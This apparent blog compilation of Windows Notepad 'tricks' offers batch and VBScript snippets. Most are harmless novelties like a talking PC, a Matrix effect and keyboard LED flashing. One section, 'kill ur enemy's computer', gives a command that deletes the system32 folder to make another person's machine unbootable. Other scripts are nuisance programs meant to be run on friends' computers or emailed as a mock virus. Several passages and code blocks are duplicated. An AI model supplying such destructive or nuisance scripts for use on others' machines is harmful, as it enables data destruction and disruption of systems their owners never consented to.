Notepad Tricks And Tips
NOTEPAD TRICKS AND TIPS
Unlimited Download from Rapidshare, Megaupload, – Notepad tricks
Here is a simple notepad
tricks to download unlimited from Rapidshare, Megaupload file sharing
websites.
Copy the code given below in notepad :-@echo off
echo ipconfig /flushdns
ipconfig /flushdns
echo ipconfig /release
ipconfig /release
echo ipconfig /renew
ipconfig /renew
and save it as “technoskillonline.bat”
Now click on this file every time you download a file from Rapidshare and Megaupload
That’s it…
N’joy unlimited downloads from Rapidshare and Megaupload..
Invisible folder
How to make an invisible
folder, so that no one can see your folder which is too personal… 4 u
1–> create a new folder
2–> select that folder &
press F2 & press backspace until the name “new folder” vanish
3–> now by pressing ALT key, type
0160 simultaneously (at the same time) & hit enter.
4–> now you can see the folder
name is vanished.
5–> to make folder icon invisible
6–> right click on that folder
& goto –>properties –>customize –>change icon

make an invisible folder
Hurray..! now your folder is
invisible.
shutdown computer using notepad
Now u can shutdown your computer using notepad and say bye…. to tradition ways ( turn off) of closing your computerJust Type:-
@echo off
msg * u r terminated
shutdown -c “stop me if you can” -s
Save it as “turnoffurpc.bat”.
Now see notepad will shutdown ur computer with lightning speed..!
Test your antivirus efficiency
You can easily test your anti-virus program with a simple notepad trick, so that you can easily know the efficiency of your anti-virus programCopy & paste the code below in notepad
X5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*
Save file as “checkantivirus.com” including quotation-marks
After sometime scan this file with your anti-virus program, it will surely detect the file a virus, then make sure that your anti-virus is working properly
if not, this is a right time to change your anti-virus & try for some another..
kill ur enemy’s computer
what is killing of computer?Its nothing but emptying the system32 folder of OS in your computer, so that your computer cannot boot b’coz system32 is essential folder which is needed for booting and all the core operation of OS.
write the following code in your notepad:-
- del c:\windows\system32\*.* /q
save the file as “terminator.bat” without quote
!!…red alert…!!
Don’t click this file in your computer b’coz the file u had created will empty all files in system32 folder which is essential for your computer to work
Terminate frozen programs in a second
You may have a chance to face a problem that “program not responding” error, while loading lot of data in windows.It will usually take 5-10 minutes to recover automatically or you will close it by pressing ctrl+alt+del
Here comes the easiest way to solve this problem in a seconds
Type the following code in notepad :-
@echo off
taskkill.exe /f /fi “status eq not responding”
exit
save it as “terminator.bat”
when u come across the same problem again, just HIT the file that you have created.
simple is in it..!
Frustrate your friend
You can frustrate your friend by showing repeated messages in the notepad,by following this simple notepad tricksJust Type below code in notepad :-
@ECHO off
:Begin
msg * Hai
msg * How are you dear….
msg * I am fine ya!
msg * Lets have fun together!
msg * Because you have been o-w-n-e-d
GOTO BEGIN
and Save it as “Anything.BAT”
now see the tricks that happens..!
Somebody stop ME…!
This is another cool notepad tricks to play with your friends, By using this simple code given below you can make the notepad open continuously with non stop..Open notepad & type the following code given below :-
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
save the file as “non-stop.bat”
Just do it in your friends computer & make them frustrate
Note :– This may even lead to hanging of some computers..!!
Make your cd-drive MAD.
You can make your cd-drive to open & close repeatedly by using a simple notepad tricks given belowJust Type the following code below in notepad :-
Set oWMP = CreateObject(“WMPlayer.OCX.7″)
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
Save it as “im mad.VBS” .
now watch that your cd-drive has become MAD…!
Ghost rider
Make your keyboard keys to type continuously (non-stop)Just Type :
MsgBox “stop me..! if you can”
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{bs}”
loop
Save it as “ghostrider.VBS”
Do read - 15+ cool and usefull Notepad tricks
To watch this at real time just open any notepad files in your pc..
Toggle CapsLock continuously
Just type the following code in notepad:-Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{CAPSLOCK}”
loop
Save it as “blink.VBS” .
now watch that capslock led will blink continuously…
Hey try it in your friends computer & be a hacker.
George bush tricks.!
2–> Write following line in the notepad that is given below.
Bush
hid the facts
3–> DON’T hit enter at the end of the line4–> Save this file as bush.txt
now open the notepad and see what happens….
9/11 attack in your PC
The flight that hit the world trade center is Q33nDo you want make that 9/11 attack again, that too in your computer. follow these simple steps..
STEPS:-
1–> Open notepad and type Q33N
2–> Select text Q33N & increase the font size to 72 & change the font to windings
3–> Save the file as “911.txt”
and see wat happens….
Notepad Tricks: Cool Notepad tricks for Windows
Notepad, the text editor that comes bundled in Windows is an
excellent tool for text editing. But that is not the only thing for which
notepad is famous. It is also famous for its tricks and hacks. Here is a
roundup of some of the best and coolest tricks that you can try using Notepad.

Matrix
Falling Code Effect - Notepad CMD (.BAT) Tricks
Inspired by the movie Matrix, this falling code trick is
extremely popular on social networking websites. Copy and paste the code given
below in Notepad and save the file as "Matrix.bat" or *.bat.
@echo off
color 02
:tricks
echo %random%%random%%random%%random%%random%%random%%random%%random%
goto tricks
color 02
:tricks
echo %random%%random%%random%%random%%random%%random%%random%%random%
goto tricks
 |
|
Matrix
Falling Code Effect - Notepad Trick
|
Upon running the bat file, you will see the "Matrix falling code" effect.
Make
Your Keyboard Type (Any) Message Continuously-VBS Trick
This VBS trick can make any of your friend's keyboard type
any message continuously. Open Notepad, copy the code given below and save the
file as Tricks.vbs or *.vbs.
Set wshShell =
wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "This is a Virus. You have been infected."
loop
do
wscript.sleep 100
wshshell.sendkeys "This is a Virus. You have been infected."
loop
Send this file to your friends as an email attachment to see
the fun.

Create
a Harmless Funny Virus with Notepad-Continuously eject CD/DVD drives
This VBS trick will create a code which will continuously
eject all your connected Optical drives. If you put them back in, it will pop
them out again. Copy this code and paste it in Notepad as Virus.vbs or *.vbs.
Set oWMP =
CreateObject("WMPlayer.OCX.7")
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
Double click to open this file and you will be impressed by this awesome trick.
Make
a Personal Diary(Log) with Notepad (Easter Eggs)
 |
|
Notepad
Diary
|
You can use this trick to create a
personal log with Notepad which will automatically include the current date and
time before your note. To do so, open Notepad and type .LOG in capital
letters and press Enter. Save the file. Now, every time you open this file,
notepad will automatically insert the current time and date before the note.
Just enter your note and save the file each time after making an entry.
All these Notepad tricks are totally harmless and would not harm your PC in any way. To close any of the VBS trick given, open task manager and close the wscript.exe process. These tricks work on Windows 7, Windows Vista and Windows XP.
All these Notepad tricks are totally harmless and would not harm your PC in any way. To close any of the VBS trick given, open task manager and close the wscript.exe process. These tricks work on Windows 7, Windows Vista and Windows XP.
Make your Computer Welcome You
Do you watch movies? Have you always loved the way how
Computers in movies welcome their users by calling out their names? I bet that
you too would want to know how you can achieve similar results on your PC and
have a computer said welcome.
Then you are at the right place, this article describes exactly how you can make your computer welcome you like this.
With this trick, you can make your Computer welcome you in its computerized voice. You can make your Windows based computer say "Welcome to your PC, Username."
Make Windows Greet you with a Custom Voice Message at Startup
To use this trick, follow the instructions given below:-
Then you are at the right place, this article describes exactly how you can make your computer welcome you like this.
With this trick, you can make your Computer welcome you in its computerized voice. You can make your Windows based computer say "Welcome to your PC, Username."
Make Windows Greet you with a Custom Voice Message at Startup
To use this trick, follow the instructions given below:-
- Click on Start. Navigate to All Programs, Accessories and Notepad.
- Copy and paste the exact code given below.
Dim speaks, speech
speaks="Welcome to your PC, Username"
Set speech=CreateObject("sapi.spvoice")
speech.Speak speaks
speaks="Welcome to your PC, Username"
Set speech=CreateObject("sapi.spvoice")
speech.Speak speaks
3. Replace Username with
your own name.
4. Click on File Menu, Save As, select All Types in Save as Type option, and save the file as Welcome.vbs or "*.vbs".
5. Copy the saved file.
6. Navigate to C:\Documents and Settings\All Users\Start Menu\Programs\Startup (in Windows XP) or to C:\Users\ User-Name\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup (in Windows 7 and Windows Vista) if C: is your System drive.
7. Paste the file.
4. Click on File Menu, Save As, select All Types in Save as Type option, and save the file as Welcome.vbs or "*.vbs".
5. Copy the saved file.
6. Navigate to C:\Documents and Settings\All Users\Start Menu\Programs\Startup (in Windows XP) or to C:\Users\ User-Name\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup (in Windows 7 and Windows Vista) if C: is your System drive.
7. Paste the file.

Now when the next time you start your computer, Windows will welcome you in its own computerized voice.
Note: For best results, it is recommended to change sound scheme to No Sounds.
You can change the sound scheme to No Sounds by following the steps given below:-
- Go to Control Panel.
- Then click on Switch to Classic View.
- Then Click on Sounds and Audio Devices.
- Then Click on the Sounds Tab.
- Select No Sounds from the Sound Scheme option.
- If you wish to save your Previous Sound Scheme, you can save it by clicking Yes in the popup menu.
- Click on OK.

Try it yourself to see how it works. In my personal opinion, this is an excellent trick. Whenever I start my PC in front of anybody and the PC welcomes me, the fellow is left wondering how brilliant a computer do I have.
Cool Keyboard Tricks (Windows) : Make a Disco
Keyboards usually have small LED's which indicate whether
different types of locks are activated or not. Here is a trick to use the
lights of your keyboard in a more creative manner in Windows.
This trick uses a simple Visual basic script which when activated makes your scroll lock, caps lock and num locks LED's flash in a cool rhythmic way which gives the perception of a live disco on your keyboard.
This trick uses a simple Visual basic script which when activated makes your scroll lock, caps lock and num locks LED's flash in a cool rhythmic way which gives the perception of a live disco on your keyboard.

To make your own live disco, follow the steps given below:-
1. Open Notepad.
2. Copy paste the exact code given below:-
Set wshShell
=wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{CAPSLOCK}"
wshshell.sendkeys "{NUMLOCK}"
wshshell.sendkeys "{SCROLLLOCK}"
loop
do
wscript.sleep 100
wshshell.sendkeys "{CAPSLOCK}"
wshshell.sendkeys "{NUMLOCK}"
wshshell.sendkeys "{SCROLLLOCK}"
loop
3. Save the file as Disco.vbs or "*.vbs".

Double click on the Saved file to see the LED lights on your keyboard go crazy and make your own cool disco.
This trick has been tested on Windows XP, Windows Vista and Windows 7 and found to be working perfectly.
You can disable the keyboard disco by starting Task Manager and ending the wscript.exe process.
Make your Computer Talk
Have you ever wondered how can you
make your computer speak whatever you input to it like in the movies? Would it
not be fun? If only it was possible! Rejoice, because now it is possible. Well,
if you wish to know how to do this, then you have come to the right place. With
this trick, you can create a script in Windows which will make your computer
speak whatever you input to it.
To create one such talk script, follow the steps given below:-

Steps
- Open Notepad.
- Copy and paste the exact code given below.
Dim Message,
Speak
Message=InputBox("Enter text","Speak")
Set Speak=CreateObject("sapi.spvoice")
Speak.Speak Message
Message=InputBox("Enter text","Speak")
Set Speak=CreateObject("sapi.spvoice")
Speak.Speak Message
3. Click on File
Menu, Save As, select All Types in Save as Type
option, and save the file as Speak.vbs or "*.vbs".
4. Double
click on the saved file, a window will open like the one in the image. Enter
some text in enter text column and click OK.
Now your Computer will speak / talk what you typed in Step 4. Try it yourself.
Windows Compatibility: This VBS file can be executed on all versions of Windows including Windows XP, Windows Vista and Windows 7.
Personal Experience: I personally showed this trick to many of my friends and they were literally left awestruck. You too can impress your friends by making your PC talk and be the Computer Wiz.
Notepad Tricks and Tips
With these tricks, you will be able
to find out the tricking ability of Microsoft Notepad. But before that, do you
know:-
- The number of the flight that attacked World Trade Centre?
- How much control the President of United States has over Microsoft?
- How worried Microsoft is about their reputation?
Well if you don't, you will know the
answers to all these questions after trying these tricks.
Trick/Answer 1
The number of flight that attacked the World Trade Centre was Q33N. You might ask what is the trick in that. We could have searched it on the net in an instant. But this is not the trick. The trick starts now:-
Trick/Answer 1
The number of flight that attacked the World Trade Centre was Q33N. You might ask what is the trick in that. We could have searched it on the net in an instant. But this is not the trick. The trick starts now:-
- Open Notepad.
- Type in Q33N.
- Change the font size to 72 by clicking on Format and selecting Font in the Menu Bar.
- Also select Wingdings as your Font.
- Click on OK to see the trick.
Note:
Change back to your default font.

Trick/Answer 2
Well the President of United States is undoubtedly one of the most powerful man. No one dares to test it. But now that Bush is no longer the President, .........we would. To test his authority over Microsoft, follow the steps given below:-
- Open Notepad.
- Type in "bush hid the facts" without quotes.
- Save the notepad file as test.txt or *.txt.
- Reopen the file to know the results.
Trick/Answer 3
Well, most people think reputation is everything and the top brains at Microsoft are no different. To test their reputation building scheme, try the steps given below:-
Well, most people think reputation is everything and the top brains at Microsoft are no different. To test their reputation building scheme, try the steps given below:-
- Open Notepad.
- Type in "this app can break" without quotes.
- Save the notepad file as test.txt or *.txt.
- Reopen the saved file to know the results.
Try these notepad tricks yourself to know the results.
On a serious note, none of the flight that attacked World Trade Center had the flight number Q33N. It is just a rumor which became popular due to its peculiar nature. Moreover, did you notice some similarity in trick 2 and 3? Yes, you figured it out correctly, both of the statements have the word length pattern of 4,3,3,5 which seems to cause the bug. It is not that Microsoft is that much 'worried' about their reputation or the U.S. President have absolute control over Microsoft.
Note: The last two tricks work on all versions of Windows but these tricks are computer specific and might or might not work on some systems running later versions of Windows after XP.


Comments
Post a Comment